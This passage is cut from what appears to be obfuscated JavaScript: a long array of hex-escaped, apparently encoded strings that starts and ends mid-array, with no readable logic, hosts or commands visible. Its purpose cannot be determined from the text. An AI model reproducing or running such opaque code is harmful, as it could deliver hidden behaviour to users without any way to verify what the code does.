4a\x63\x4c\x64\x43','\x57\x34\x61\x50\x79\x4e\x78\x63\x56\x49\x6c\x64\x4a\x43\x6f\x71\x75\x62\x39\x55\x57\x34\x57','\x57\x50\x6e\x4c\x68\x78\x4e\x64\x53\x57','\x66\x61\x57\x36\x57\x35\x31\x48\x57\x52\x4c\x33\x45\x53\x6b\x58\x65\x57\x71','\x57\x52\x2f\x64\x47\x6d\x6b\x39\x68\x6d\x6f\x39','\x76\x74\x46\x63\x47\x43\x6f\x50\x6a\x61','\x67\x4e\x6c\x64\x4b\x43\x6f\x7a\x6e\x57','\x6b\x5a\x65\x4d\x57\x35\x76\x33','\x75\x38\x6b\x44\x6d\x33\x69\x50','\x57\x50\x68\x63\x56\x38\x6f\x4a\x68\x38\x6f\x4a','\x57\x35\x43\x35\x7a\x31\x4a\x63\x4a\x61','\x74\x74\x37\x63\x4b\x43\x6f\x4a\x70\x57','\x57\x50\x7a\x32\x57\x51\x62\x48\x57\x52\x57','\x57\x51\x64\x63\x55\x53\x6f\x55\x6f\x31\x2f\x64\x4f\x61','\x57\x52\x78\x63\x4a\x31\x42\x63\x4d\x53\x6b\x36\x6f\x57\x38\x55\x57\x4f\x61\x58\x57\x4f\x71','\x65\x48\x70\x64\x4f\x53\x6f\x5a\x57\x34\x74\x63\x4e\x49\x2f\x64\x4b\x43\x6b\x65\x64\x4d\x6c\x64\x53\x38\x6f\x75\x57\x50\x46\x63\x4d\x61\x61\x46','\x57\x36\x2f\x64\x56\x5a\x6e\x42\x57\x37\x4b','\x57\x52\x70\x64\x54\x38\x6b\x4f\x69\x43\x6f\x67','\x75\x4b\x78\x64\x53\x49\x31\x38\x6a\x73\x69\x76\x57\x36\x56\x64\x4a\x49\x47','\x57\x37\x46\x64\x48\x76\x7a\x35\x44\x59\x38\x74\x62\x63\x33\x64\x47\x4e\x65','\x57\x35\x78\x64\x4a\x74\x76\x59\x57\x35\x71','\x70\x6d\x6f\x62\x57\x34\x66\x44','\x42\x43\x6f\x6d\x57\x52\x75\x5a\x45\x78\x31\x59\x76\x4e\x34','\x57\x51\x39\x53\x65\x32\x33\x64\x48\x61','\x57\x37\x79\x70\x79\x38\x6f\x4b\x78\x53\x6f\x33\x57\x52\x53','\x44\x38\x6b\x54\x64\x5a\x75','\x57\x51\x52\x64\x4c\x43\x6b\x49\x6e\x53\x6f\x31','\x44\x43\x6b\x30\x57\x4f\x39\x53\x77\x66\x52\x64\x47\x53\x6b\x72\x77\x6d\x6f\x64\x78\x6d\x6b\x56','\x57\x51\x78\x63\x53\x43\x6f\x4d\x6d\x57','\x76\x53\x6b\x52\x62\x31\x6d\x38\x57\x34\x4a\x64\x4c\x48\x69','\x41\x38\x6b\x6f\x6c\x57\x37\x63\x4d\x61','\x57\x35\x33\x64\x52\x62\x48\x33\x57\x34\x61','\x57\x50\x66\x43\x57\x4f\x6e\x77\x57\x4f\x69','\x57\x51\x33\x64\x52\x76\x30','\x57\x52\x4c\x62\x57\x51\x50\x62\x57\x4f\x65','\x41\x53\x6f\x4f\x57\x52\x57\x59\x42\x61','\x57\x36\x33\x64\x50\x62\x6e\x69\x57\x37\x6d','\x57\x51\x70\x63\x51\x33\x31\x75','\x57\x50\x70\x63\x47\x6d\x6f\x5a\x6c\x66\x4e\x64\x52\x43\x6b\x4c\x62\x61','\x68\x31\x46\x64\x4b\x38\x6f\x2b\x62\x47','\x42\x71\x4b\x58\x57\x52\x64\x63\x4a\x30\x38\x35\x68\x47\x37\x64\x51\x38\x6f\x53\x6c\x64\x2f\x63\x55\x61','\x57\x52\x4c\x6b\x57\x52\x58\x43\x57\x50\x43','\x57\x51\x6c\x64\x4e\x43\x6b\x56\x77\x53\x6f\x78','\x57\x37\x33\x64\x53\x71\x6e\x76','\x57\x34\x70\x64\x4d\x48\x66\x58\x57\x36\x65','\x57\x34\x64\x64\x49\x6d\x6b\x32\x6a\x6d\x6f\x49','\x57\x52\x68\x63\x49\x53\x6b\x72\x57\x37\x38\x4e\x75\x4a\x35\x6a\x6a\x47','\x57\x51\x64\x63\x54\x38\x6b\x68\x7a\x6d\x6b\x54','\x46\x38\x6f\x69\x79\x63\x52\x63\x52\x47','\x79\x62\x61\x59\x57\x50\x64\x63\x49\x4c\x75\x41','\x57\x35\x4a\x64\x55\x49\x62\x4a\x57\x37\x78\x64\x4c\x71','\x57\x36\x37\x63\x48\x71\x6c\x63\x56\x38\x6f\x4c','\x57\x50\x2f\x63\x4a\x43\x6b\x53\x57\x35\x69\x48','\x6c\x4e\x68\x64\x4a\x38\x6f\x5a\x6e\x57','\x57\x50\x6a\x68\x69\x4d\x5a\x64\x4a\x61','\x57\x37\x4e\x64\x4d\x30\x76\x35','\x64\x53\x6f\x75\x57\x36\x7a\x5a\x57\x52\x4f','\x6d\x4e\x52\x63\x53\x4a\x4b\x51\x74\x53\x6f\x41','\x79\x58\x33\x63\x48\x53\x6f\x2b\x61\x71','\x57\x36\x78\x64\x54\x72\x44\x75\x57\x34\x4b','\x6b\x48\x68\x64\x56\x78\x6c\x63\x53\x47','\x57\x36\x35\x73\x57\x4f\x72\x77\x62\x47','\x62\x72\x69\x49\x76\x38\x6b\x6a','\x43\x67\x4e\x64\x4c\x64\x30','\x67\x71\x4e\x64\x4d\x68\x53','\x65\x73\x43\x37\x6e\x68\x79','\x79\x4a\x64\x63\x56\x43\x6f\x6b\x69\x57','\x57\x34\x30\x35\x57\x4f\x4a\x64\x47\x31\x70\x64\x4f\x77\x52\x63\x56\x38\x6b\x48\x43\x32\x4a\x63\x56\x48\x33\x64\x54\x47','\x57\x51\x47\x72\x76\x57','\x57\x34\x37\x64\x49\x71\x2f\x63\x47\x6d\x6b\x73','\x57\x35\x46\x64\x4c\x61\x68\x63\x54\x53\x6b\x63\x6f\x33\x47\x37\x57\x51\x34\x39\x6f\x38\x6b\x6f\x57\x52\x33\x64\x53\x43\x6f\x35\x57\x37\x6d\x74','\x57\x52\x68\x63\x4d\x53\x6f\x77\x6f\x43\x6f\x74','\x44\x72\x4f\x54\x57\x4f\x56\x63\x4c\x31\x75\x71\x68\x61\x71','\x57\x4f\x30\x65\x69\x38\x6b\x46\x44\x47','\x57\x36\x68\x63\x53\x49\x62\x6d\x77\x67\x33\x64\x48\x64\x5a\x64\x54\x71','\x64\x61\x74\x64\x4d\x33\x5a\x63\x4b\x38\x6f\x33\x57\x52\x75','\x57\x34\x30\x31\x7a\x6d\x6f\x59\x73\x53\x6f\x59\x57\x52\x53','\x61\x47\x57\x56\x57\x34\x72\x47\x57\x52\x6a\x75\x42\x43\x6b\x67\x6c\x49\x33\x63\x50\x53\x6b\x56\x67\x47','\x57\x50\x5a\x63\x53\x6d\x6b\x7a\x57\x36\x47\x4c\x75\x48\x66\x7a\x69\x74\x65\x4a\x57\x4f\x74\x64\x54\x6d\x6f\x4e\x72\x61','\x57\x52\x47\x47\x6b\x53\x6f\x4f\x57\x52\x56\x63\x48\x30\x58\x76\x78\x61','\x79\x71\x52\x64\x50\x43\x6b\x37\x57\x4f\x70\x63\x4f\x43\x6f\x4b\x65\x61','\x72\x68\x42\x64\x55\x73\x44\x7a','\x72\x53\x6b\x78\x62\x64\x68\x63\x49\x43\x6f\x41\x62\x43\x6b\x4e\x57\x52\x78\x64\x48\x49\x78\x64\x49\x53\x6f\x63\x70\x61','\x70\x66\x5a\x64\x4d\x47','\x57\x52\x70\x63\x4e\x38\x6b\x58\x57\x37\x52\x63\x51\x38\x6f\x30\x75\x6d\x6f\x36\x65\x5a\x30\x62\x57\x35\x74\x63\x52\x43\x6b\x73\x78\x38\x6b\x41\x57\x36\x5a\x64\x4d\x43\x6f\x47\x79\x43\x6b\x66\x57\x34\x5a\x63\x50\x61\x54\x49\x6c\x6d\x6f\x54\x57\x36\x4a\x64\x51\x4c\x65\x6a\x57\x35\x48\x54\x57\x52\x50\x65\x57\x50\x78\x64\x52\x57\x42\x63\x52\x57\x56\x64\x47\x30\x4c\x65\x57\x35\x69\x52\x67\x38\x6b\x53\x62\x68\x56\x64\x54\x6d\x6b\x2f\x76\x65\x4c\x4d\x57\x36\x6d\x43\x57\x37\x70\x64\x4a\x58\x38\x5a\x57\x4f\x56\x64\x4d\x4e\x6c\x63\x55\x71\x64\x63\x4f\x48\x37\x64\x4b\x68\x50\x46\x57\x35\x52\x64\x4a\x63\x46\x64\x4a\x4d\x4c\x59\x57\x52\x44\x4f\x66\x30\x58\x7a\x57\x36\x53\x34\x6f\x75\x43\x65\x64\x6d\x6f\x2f\x57\x51\x72\x52\x79\x77\x37\x64\x4d\x6d\x6b\x34\x71\x6d\x6f\x76\x57\x52\x64\x63\x4b\x6d\x6f\x58\x67\x6d\x6f\x6a\x57\x50\x66\x31\x57\x50\x6e\x6a\x57\x4f\x42\x63\x4a\x72\x76\x2f\x57\x51\x71','\x57\x34\x2f\x64\x4f\x63\x62\x53','\x57\x52\x33\x64\x56\x75\x70\x64\x54\x48\x57','\x6a\x4b\x5a\x63\x50\x76\x4e\x64\x49\x6d\x6f\x6a\x67\x47\x4a\x63\x4c\x53\x6b\x41','\x79\x38\x6b\x4d\x57\x50\x35\x47\x71\x66\x75','\x73\x53\x6b\x58\x67\x49\x70\x63\x4c\x6d\x6f\x74\x73\x53\x6b\x49\x57\x4f\x46\x64\x4a\x74\x4e\x64\x49\x6d\x6f\x59\x6f\x32\x43\x62\x6b\x33\x39\x32\x75\x6d\x6b\x32\x6c\x43\x6b\x2f\x69\x6d\x6b\x6f\x57\x35\x57\x44\x45\x43\x6f\x67\x57\x51\x70\x64\x4b\x43\x6f\x33\x79\x4a\x34\x51\x57\x50\x4f','\x57\x34\x4c\x51\x57\x51\x54\x67\x67\x57','\x57\x37\x4e\x64\x48\x76\x6a\x56','\x6d\x4b\x5a\x64\x55\x53\x6b\x4e\x57\x52\x4b','\x57\x35\x4e\x64\x4c\x53\x6b\x6b\x6b\x53\x6f\x56','\x6f\x38\x6f\x70\x57\x34\x6e\x75','\x6e\x49\x43\x39\x57\x34\x35\x66','\x57\x52\x5a\x63\x51\x33\x31\x78\x68\x68\x4b','\x57\x36\x4e\x64\x4f\x61\x31\x4e\x57\x34\x43','\x57\x36\x4f\x77\x44\x38\x6f\x51\x7a\x47','\x76\x38\x6b\x43\x57\x52\x48\x6a\x44\x61','\x57\x50\x64\x63\x4e\x38\x6f\x4b\x62\x38\x6f\x6a','\x57\x4f\x46\x63\x48\x43\x6b\x58\x57\x35\x75\x38','\x6b\x6d\x6b\x59\x57\x36\x62\x78\x57\x35\x79','\x74\x71\x4a\x63\x56\x38\x6f\x71\x65\x71','\x77\x30\x37\x63\x4d\x59\x46\x63\x50\x38\x6f\x48\x57\x51\x57\x66\x61\x6d\x6f\x61','\x76\x71\x30\x34\x57\x51\x42\x63\x47\x71','\x6f\x43\x6f\x70\x57\x35\x39\x30\x57\x50\x30\x6f\x57\x34\x4b','\x63\x4e\x42\x63\x47\x47\x79\x73','\x57\x51\x74\x63\x49\x38\x6f\x62\x6e\x75\x75','\x71\x43\x6b\x52\x64\x76\x43\x51\x57\x35\x64\x64\x4a\x71','\x57\x4f\x53\x50\x6c\x53\x6b\x62\x42\x57','\x57\x34\x48\x6c\x57\x52\x66\x38\x69\x61','\x75\x78\x70\x64\x4a\x62\x7a\x66','\x78\x6d\x6b\x67\x67\x73\x70\x63\x56\x71','\x57\x4f\x74\x63\x4d\x31\x6a\x50\x64\x57','\x57\x51\x75\x59\x6a\x6d\x6b\x39\x43\x64\x31\x63','\x57\x36\x57\x45\x42\x6d\x6f\x58\x45\x71','\x6d\x6d\x6b\x68\x57\x50\x6a\x53\x77\x30\x54\x66','\x57\x52\x39\x4d\x61\x31\x52\x64\x4b\x53\x6f\x62\x7a\x77\x56\x63\x56\x6d\x6b\x53\x57\x51\x37\x64\x49\x43\x6b\x4f\x61\x38\x6b\x71\x43\x38\x6b\x77\x69\x38\x6f\x78\x57\x36\x58\x67\x57\x35\x7a\x57\x57\x34\x53','\x57\x37\x44\x37\x57\x37\x4e\x63\x4f\x59\x6d','\x57\x34\x6a\x72\x57\x37\x4a\x63\x50\x57','\x57\x51\x37\x63\x4b\x43\x6f\x5a\x68\x30\x71','\x57\x37\x46\x64\x4f\x4d\x6e\x59\x74\x71','\x57\x4f\x48\x37\x64\x32\x6c\x64\x53\x71','\x57\x51\x6c\x63\x4d\x38\x6f\x68\x6f\x4d\x57','\x57\x51\x47\x6d\x73\x65\x75\x2b\x57\x34\x58\x71\x43\x38\x6f\x72','\x77\x6d\x6f\x38\x57\x36\x4c\x55\x57\x35\x56\x64\x4e\x43\x6b\x71\x57\x34\x72\x38\x57\x52\x4e\x64\x53\x47\x42\x63\x55\x38\x6f\x50\x57\x37\x79\x68','\x7a\x53\x6b\x6c\x6a\x33\x75\x77','\x68\x30\x4a\x64\x4c\x53\x6f\x41\x67\x47','\x57\x51\x4e\x64\x47\x53\x6b\x6f\x76\x53\x6f\x33','\x7a\x6d\x6f\x63\x57\x36\x72\x58','\x69\x49\x53\x79\x57\x34\x66\x6c','\x6d\x4d\x78\x64\x55\x6d\x6f\x52\x62\x61','\x7a\x43\x6f\x37\x46\x73\x6c\x63\x4f\x72\x76\x49\x6e\x61','\x57\x34\x66\x74\x57\x36\x70\x63\x4c\x49\x62\x6c\x6f\x47','\x57\x34\x4e\x63\x55\x72\x6c\x63\x54\x6d\x6f\x69','\x57\x50\x46\x63\x4b\x43\x6b\x59\x57\x34\x4f\x30','\x57\x51\x31\x68\x68\x65\x5a\x64\x54\x61','\x45\x68\x70\x64\x55\x59\x4c\x61','\x57\x35\x6c\x64\x4a\x49\x4a\x63\x51\x38\x6b\x79\x63\x78\x65\x59\x57\x4f\x43\x58\x6f\x6d\x6b\x65\x57\x52\x30','\x57\x37\x74\x63\x49\x43\x6b\x5a\x57\x35\x5a\x64\x56\x38\x6f\x37\x6b\x6d\x6b\x5a\x75\x77\x48\x76\x57\x50\x65','\x57\x34\x37\x64\x4d\x74\x52\x63\x51\x38\x6b\x63','\x44\x53\x6b\x46\x57\x50\x39\x46\x77\x57','\x57\x52\x4a\x63\x4c\x43\x6f\x6a\x6a\x67\x79','\x43\x72\x64\x63\x4d\x6d\x6f\x56\x67\x61','\x57\x35\x72\x6d\x57\x37\x33\x63\x55\x4a\x75','\x57\x52\x42\x63\x4f\x77\x66\x31\x63\x78\x6c\x63\x4e\x47','\x57\x34\x65\x50\x7a\x76\x56\x63\x50\x49\x64\x64\x4d\x47','\x6c\x72\x56\x64\x4f\x65\x52\x63\x4c\x61'].concat((function(){return['\x41\x53\x6b\x54\x67\x59\x74\x63\x4d\x6d\x6f\x6c\x63\x38\x6b\x58','\x46\x43\x6f\x36\x46\x73\x6c\x63\x55\x74\x6a\x4f\x6b\x4a\x58\x63\x57\x51\x72\x58\x57\x51\x4f','\x79\x53\x6f\x70\x57\x36\x31\x57\x57\x34\x46\x64\x4e\x43\x6b\x68\x57\x37\x6d','\x73\x48\x38\x57\x57\x52\x56\x63\x47\x47','\x67\x30\x33\x64\x4a\x53\x6f\x48\x66\x64\x39\x34\x57\x4f\x6c\x63\x4e\x53\x6b\x4a\x79\x43\x6b\x36\x79\x31\x54\x7a\x57\x4f\x74\x64\x4b\x73\x78\x63\x4b\x49\x34','\x57\x52\x4e\x64\x52\x43\x6b\x41\x75\x6d\x6f\x69','\x57\x36\x53\x6b\x45\x6d\x6f\x39\x75\x57','\x42\x53\x6b\x58\x57\x4f\x48\x62\x71\x30\x48\x64\x57\x52\x76\x4f\x41\x4e\x57\x6e\x57\x36\x65\x33','\x6a\x4c\x4e\x63\x48\x33\x2f\x64\x4a\x47','\x64\x63\x33\x64\x51\x68\x74\x63\x48\x71','\x6c\x4c\x68\x64\x4b\x6d\x6f\x48\x65\x47','\x57\x51\x2f\x64\x56\x4b\x78\x64\x48\x73\x68\x63\x52\x72\x52\x64\x55\x75\x69','\x57\x35\x74\x64\x51\x64\x39\x55\x57\x35\x30','\x57\x35\x79\x56\x79\x53\x6f\x79\x57\x35\x53','\x45\x53\x6b\x72\x64\x4b\x75\x73\x57\x35\x70\x64\x4e\x72\x75\x73\x57\x50\x4f','\x65\x47\x65\x37\x57\x34\x6a\x35','\x41\x43\x6b\x47\x57\x4f\x47','\x57\x50\x4e\x64\x48\x43\x6b\x53\x6f\x6d\x6f\x73\x57\x36\x72\x50\x6c\x71','\x57\x51\x70\x63\x55\x4e\x6a\x65\x68\x77\x69','\x57\x34\x53\x35\x42\x6d\x6f\x33','\x57\x51\x48\x6b\x43\x43\x6b\x78\x78\x57','\x6b\x53\x6f\x4f\x57\x34\x47\x45\x68\x58\x33\x64\x4d\x53\x6b\x4f\x45\x6d\x6f\x76\x7a\x38\x6b\x66','\x63\x72\x6c\x64\x52\x6d\x6f\x35\x57\x34\x68\x63\x4b\x64\x68\x64\x4b\x43\x6b\x42\x66\x33\x6c\x64\x4c\x43\x6f\x75\x57\x52\x68\x63\x4d\x61\x43\x46','\x57\x51\x33\x63\x52\x6d\x6b\x44\x57\x35\x79\x42','\x57\x34\x48\x73\x57\x37\x6c\x63\x54\x47','\x57\x34\x57\x39\x41\x38\x6f\x4e','\x75\x38\x6b\x56\x62\x30\x6d\x36','\x57\x52\x42\x64\x51\x6d\x6b\x31\x6c\x43\x6f\x72\x57\x36\x76\x31\x6c\x4c\x4f','\x57\x35\x2f\x63\x51\x53\x6b\x56\x57\x35\x5a\x64\x52\x57','\x57\x52\x78\x63\x4c\x47\x34','\x75\x62\x4f\x56\x57\x4f\x52\x63\x4c\x47','\x6a\x64\x6d\x4d\x6c\x4b\x44\x4f\x57\x35\x6a\x6a','\x57\x52\x30\x79\x74\x4c\x6d\x74','\x57\x51\x74\x63\x49\x53\x6f\x59\x6b\x4d\x57','\x79\x65\x33\x64\x4c\x48\x57\x67','\x57\x51\x68\x63\x53\x53\x6f\x63\x68\x43\x6f\x6a','\x57\x34\x46\x64\x4c\x6d\x6b\x75\x69\x6d\x6f\x53','\x57\x37\x6c\x64\x47\x53\x6b\x68\x45\x38\x6b\x6f\x46\x6d\x6b\x4b\x57\x35\x54\x69\x63\x53\x6b\x5a\x57\x36\x68\x64\x50\x57','\x57\x37\x52\x63\x47\x53\x6b\x55\x57\x36\x4b','\x57\x50\x79\x46\x79\x75\x53\x71','\x44\x78\x78\x64\x49\x74\x65\x32\x57\x50\x43','\x57\x52\x2f\x63\x56\x4d\x44\x64','\x57\x34\x75\x44\x44\x30\x5a\x63\x49\x71','\x6b\x38\x6f\x70\x57\x36\x66\x45\x57\x4f\x53\x69\x57\x35\x70\x63\x4d\x66\x33\x63\x51\x4c\x69','\x57\x52\x53\x7a\x57\x37\x75\x38\x72\x53\x6b\x4a\x57\x51\x56\x64\x56\x6d\x6f\x4d\x75\x53\x6f\x64\x76\x57','\x57\x51\x4c\x6b\x7a\x53\x6b\x36\x42\x57','\x57\x36\x6d\x53\x41\x71','\x57\x35\x70\x64\x4c\x64\x30','\x57\x37\x4e\x64\x4b\x30\x61','\x42\x53\x6f\x54\x57\x4f\x38\x59\x75\x57','\x57\x50\x70\x64\x55\x53\x6b\x72\x46\x43\x6f\x46\x75\x53\x6b\x57\x75\x43\x6f\x69','\x57\x4f\x64\x64\x4b\x30\x56\x64\x47\x4a\x33\x63\x53\x61\x74\x64\x50\x57','\x57\x4f\x2f\x63\x4b\x77\x66\x76\x63\x78\x75','\x57\x35\x4a\x64\x53\x48\x66\x6e\x57\x37\x4f','\x57\x52\x44\x4a\x57\x50\x39\x72\x57\x4f\x64\x64\x4e\x38\x6b\x51\x57\x51\x4e\x63\x55\x43\x6f\x57\x57\x52\x43\x54\x62\x31\x6d','\x57\x34\x43\x2b\x44\x31\x52\x63\x55\x73\x42\x64\x4e\x53\x6f\x6c\x76\x57\x72\x55','\x7a\x47\x4b\x55\x57\x50\x6d','\x57\x37\x4f\x68\x57\x4f\x4a\x64\x56\x66\x42\x64\x51\x4c\x56\x63\x51\x71','\x57\x36\x48\x34\x57\x51\x72\x6b\x66\x47','\x72\x75\x42\x64\x49\x47\x62\x79','\x61\x31\x52\x64\x47\x6d\x6f\x31','\x57\x34\x5a\x64\x49\x58\x7a\x65\x57\x35\x4a\x63\x56\x38\x6f\x6c\x70\x30\x37\x63\x4f\x57','\x7a\x38\x6b\x47\x57\x4f\x54\x49\x74\x71','\x57\x50\x70\x63\x4d\x65\x54\x58\x6d\x61','\x67\x65\x2f\x64\x4a\x43\x6f\x34\x62\x71','\x57\x36\x33\x63\x56\x68\x70\x64\x55\x4a\x5a\x63\x54\x5a\x56\x64\x50\x71','\x74\x43\x6f\x4e\x57\x35\x31\x4b\x57\x34\x53','\x44\x77\x5a\x64\x4d\x59\x61\x77\x57\x50\x5a\x63\x4e\x61','\x57\x51\x65\x36\x6a\x6d\x6b\x2b\x45\x57','\x44\x53\x6f\x64\x57\x51\x57','\x57\x36\x64\x63\x4d\x53\x6b\x47\x57\x35\x37\x64\x55\x43\x6f\x51\x6f\x38\x6b\x55\x76\x4e\x4b','\x71\x4a\x64\x63\x4e\x43\x6f\x31\x6a\x30\x76\x57\x57\x37\x56\x63\x49\x53\x6f\x61\x57\x36\x43','\x66\x53\x6b\x42\x57\x34\x44\x5a\x57\x36\x46\x64\x4c\x71\x74\x64\x4d\x67\x38\x44\x45\x4d\x7a\x78','\x57\x34\x42\x64\x4d\x73\x64\x63\x54\x38\x6b\x57','\x57\x51\x6c\x64\x54\x43\x6b\x30\x70\x61','\x57\x37\x70\x64\x4c\x53\x6b\x36\x64\x6d\x6f\x45\x6b\x61','\x57\x35\x6c\x64\x55\x57\x62\x55\x57\x36\x74\x64\x4e\x76\x50\x57\x73\x47','\x57\x50\x42\x63\x55\x6d\x6b\x79\x57\x36\x4b\x47','\x57\x52\x4e\x63\x54\x38\x6f\x4c\x6d\x65\x65','\x57\x50\x4e\x64\x48\x43\x6b\x51\x6f\x6d\x6f\x6d\x57\x37\x62\x48','\x69\x31\x37\x63\x4d\x4e\x4e\x64\x51\x61','\x57\x51\x70\x63\x52\x38\x6f\x4c\x6d\x47','\x57\x4f\x35\x52\x68\x4c\x70\x64\x52\x71','\x6a\x4e\x42\x64\x51\x38\x6f\x64\x67\x61','\x69\x63\x38\x5a\x6c\x31\x53','\x57\x52\x35\x6a\x42\x43\x6b\x77\x76\x61','\x67\x61\x4f\x58\x6f\x4d\x47','\x44\x38\x6b\x44\x57\x4f\x54\x67\x43\x47','\x57\x51\x66\x43\x57\x50\x54\x49\x57\x50\x4b','\x57\x35\x37\x63\x4f\x53\x6b\x57\x57\x35\x64\x64\x56\x57','\x57\x37\x2f\x63\x49\x43\x6b\x50\x57\x37\x52\x64\x56\x38\x6f\x4e','\x57\x51\x33\x64\x56\x53\x6f\x51\x57\x36\x56\x63\x4d\x57','\x57\x34\x68\x64\x4c\x38\x6b\x6f\x65\x53\x6f\x7a','\x57\x51\x46\x64\x56\x6d\x6b\x42\x64\x6d\x6f\x4d','\x57\x34\x31\x62\x57\x50\x6a\x34\x6f\x61','\x57\x4f\x2f\x63\x4b\x78\x6a\x64\x65\x78\x2f\x63\x4c\x71\x46\x63\x50\x6d\x6b\x68\x57\x36\x56\x63\x52\x53\x6f\x6a\x67\x6d\x6b\x30\x57\x51\x43','\x57\x37\x2f\x64\x4a\x53\x6b\x37\x62\x38\x6f\x73\x66\x66\x69','\x57\x36\x6d\x68\x43\x65\x46\x63\x50\x57','\x72\x32\x6c\x64\x49\x5a\x38\x63','\x61\x77\x70\x64\x48\x6d\x6b\x4b\x57\x4f\x43','\x44\x43\x6b\x31\x57\x4f\x39\x70\x71\x66\x6a\x48\x57\x51\x35\x4c\x42\x32\x30\x41','\x57\x52\x78\x63\x55\x68\x7a\x45\x68\x67\x69','\x57\x37\x30\x4c\x72\x53\x6f\x39\x43\x71','\x57\x35\x69\x6f\x57\x4f\x37\x64\x48\x68\x34','\x72\x4a\x52\x63\x48\x38\x6f\x68\x6a\x30\x6e\x33\x57\x37\x68\x63\x4e\x6d\x6f\x41\x57\x36\x65\x78','\x57\x50\x75\x6c\x57\x51\x64\x64\x50\x33\x43\x7a\x66\x73\x78\x64\x52\x38\x6b\x6e\x72\x43\x6f\x7a','\x57\x4f\x6c\x63\x54\x38\x6b\x78\x57\x37\x79\x63','\x57\x50\x4a\x63\x50\x53\x6f\x74\x65\x4b\x69','\x41\x43\x6f\x33\x41\x64\x2f\x63\x53\x48\x76\x2b','\x57\x34\x56\x64\x4c\x73\x48\x57\x57\x34\x47','\x41\x53\x6b\x65\x69\x4e\x71\x53','\x57\x34\x4f\x66\x79\x6d\x6f\x76\x46\x71','\x41\x57\x78\x63\x4b\x43\x6f\x49\x68\x57','\x57\x37\x56\x64\x51\x59\x4c\x54\x57\x37\x74\x64\x4c\x62\x62\x37\x73\x62\x6e\x61\x64\x43\x6f\x41\x78\x38\x6b\x55\x57\x51\x78\x64\x4b\x6d\x6f\x71\x67\x43\x6f\x4b','\x57\x4f\x64\x63\x47\x38\x6b\x67\x57\x36\x71\x61','\x57\x35\x6a\x65\x57\x50\x72\x63\x68\x71','\x42\x53\x6b\x48\x70\x73\x70\x63\x4e\x57','\x57\x34\x65\x66\x43\x6d\x6f\x4c\x45\x61','\x57\x37\x6a\x75\x57\x51\x76\x39\x6a\x57','\x57\x52\x58\x39\x75\x43\x6b\x7a\x43\x78\x71','\x57\x50\x50\x5a\x46\x43\x6b\x51\x75\x47','\x57\x51\x68\x63\x4f\x38\x6b\x36\x57\x35\x43\x30','\x61\x77\x68\x63\x48\x4d\x37\x64\x56\x47','\x57\x36\x68\x64\x53\x71\x54\x6e\x57\x34\x33\x63\x56\x43\x6f\x6b','\x57\x35\x4f\x31\x42\x53\x6f\x32\x78\x6d\x6f\x51\x57\x51\x61\x37','\x44\x53\x6b\x68\x57\x50\x31\x69\x46\x57','\x70\x62\x56\x64\x50\x6d\x6f\x4b\x57\x35\x65','\x57\x50\x2f\x63\x4d\x6d\x6b\x65\x57\x34\x38\x76','\x45\x6d\x6b\x34\x62\x59\x33\x63\x47\x47','\x46\x38\x6b\x39\x67\x73\x6c\x63\x4a\x38\x6f\x77\x63\x38\x6b\x54','\x57\x52\x62\x49\x62\x66\x52\x64\x4b\x53\x6f\x62\x7a\x77\x56\x63\x56\x6d\x6b\x53\x57\x51\x37\x64\x49\x43\x6b\x4f\x61\x57','\x57\x51\x4c\x52\x57\x50\x48\x2f\x57\x51\x38','\x6b\x53\x6b\x52\x57\x34\x48\x5a\x57\x37\x68\x64\x4c\x57\x69','\x78\x6d\x6f\x4f\x57\x50\x71\x7a\x7a\x47','\x57\x52\x76\x55\x77\x53\x6b\x71\x43\x77\x38','\x57\x34\x68\x64\x4e\x64\x48\x46\x57\x34\x78\x64\x55\x59\x2f\x63\x50\x53\x6b\x61\x71\x72\x5a\x63\x50\x61','\x77\x38\x6f\x51\x79\x48\x6c\x63\x53\x61','\x57\x4f\x78\x64\x4a\x53\x6f\x39\x57\x36\x70\x63\x49\x6d\x6f\x4c\x43\x38\x6f\x30','\x57\x37\x33\x64\x55\x58\x39\x65\x57\x36\x6c\x63\x56\x38\x6f\x63\x6f\x57','\x57\x35\x52\x64\x4c\x65\x6e\x45\x43\x71','\x79\x6d\x6f\x55\x45\x4a\x78\x63\x52\x61','\x57\x37\x46\x63\x55\x73\x56\x63\x52\x6d\x6f\x41','\x57\x52\x31\x39\x73\x38\x6b\x46\x79\x78\x33\x63\x55\x77\x38','\x57\x35\x42\x64\x47\x47\x35\x36\x57\x36\x79','\x74\x6d\x6b\x72\x57\x52\x6e\x63\x74\x61','\x57\x52\x7a\x51\x75\x6d\x6b\x74','\x46\x67\x33\x64\x4a\x48\x53\x37','\x57\x52\x70\x63\x55\x38\x6b\x5a\x79\x6d\x6b\x70\x57\x51\x79\x33\x57\x52\x43','\x67\x33\x56\x64\x49\x38\x6b\x30\x57\x51\x4b','\x6a\x75\x6c\x64\x55\x43\x6b\x73\x57\x52\x75','\x6b\x47\x52\x64\x53\x43\x6f\x4d\x57\x35\x65','\x7a\x47\x4b\x48\x57\x50\x46\x63\x4e\x71','\x61\x77\x2f\x63\x53\x33\x37\x64\x49\x61','\x57\x35\x69\x35\x46\x4c\x4a\x63\x4f\x61','\x67\x78\x4e\x64\x55\x43\x6f\x45\x65\x47','\x57\x51\x78\x64\x54\x43\x6b\x30\x6f\x53\x6f\x46\x57\x36\x75','\x70\x31\x4e\x63\x53\x4b\x37\x64\x48\x38\x6f\x6a\x6f\x58\x75','\x57\x36\x70\x63\x4e\x53\x6b\x4f\x57\x36\x4e\x64\x50\x6d\x6f\x37\x69\x38\x6b\x51\x76\x47','\x57\x50\x4e\x63\x52\x6d\x6f\x78\x70\x53\x6f\x32\x6a\x53\x6f\x30\x57\x37\x72\x4d\x6e\x47','\x42\x43\x6f\x52\x57\x36\x4c\x66\x57\x35\x6d','\x63\x66\x37\x64\x4a\x43\x6f\x39','\x76\x38\x6f\x32\x57\x36\x39\x32\x57\x34\x38','\x57\x35\x46\x64\x4c\x62\x37\x63\x52\x43\x6b\x74\x6d\x33\x4f\x35','\x57\x51\x33\x64\x51\x76\x37\x64\x48\x64\x5a\x63\x54\x57','\x57\x52\x33\x63\x48\x53\x6b\x75\x44\x43\x6b\x37','\x57\x35\x38\x54\x44\x66\x68\x63\x50\x47','\x43\x43\x6b\x2b\x57\x50\x76\x45\x77\x66\x5a\x64\x48\x43\x6b\x42\x74\x53\x6f\x7a\x77\x47','\x69\x67\x37\x64\x52\x38\x6b\x36\x57\x52\x38','\x72\x74\x52\x63\x4c\x43\x6f\x56\x70\x76\x6a\x76\x57\x36\x52\x63\x4b\x43\x6f\x46\x57\x37\x61\x61\x57\x51\x31\x52','\x63\x64\x53\x47\x57\x36\x7a\x35','\x57\x